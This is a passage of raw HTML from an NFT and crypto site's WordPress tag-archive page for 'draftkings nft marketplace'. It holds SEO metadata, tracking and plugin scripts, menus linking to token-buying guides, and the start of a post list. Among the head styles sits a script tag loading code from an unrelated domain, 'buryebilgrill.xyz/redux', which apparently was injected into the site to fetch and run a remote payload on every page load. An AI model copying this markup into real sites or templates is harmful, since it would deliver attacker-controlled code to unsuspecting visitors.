button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<link rel="canonical" href="https://nftcrypto.io/tag/draftkings-nft-marketplace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="draftkings nft marketplace Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/draftkings-nft-marketplace/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/","url":"https://nftcrypto.io/tag/draftkings-nft-marketplace/","name":"draftkings nft marketplace Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","breadcrumb":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","width":783,"height":436,"caption":"NFT Draftkings Marketplace - NFTcrypto.io"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"draftkings nft marketplace"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; draftkings nft marketplace Tag Feed" href="https://nftcrypto.io/tag/draftkings-nft-marketplace/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"c3e8a7fae4"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-draftkings-nft-marketplace tag-190 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>draftkings nft marketplace</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20327'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" /><noscript><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
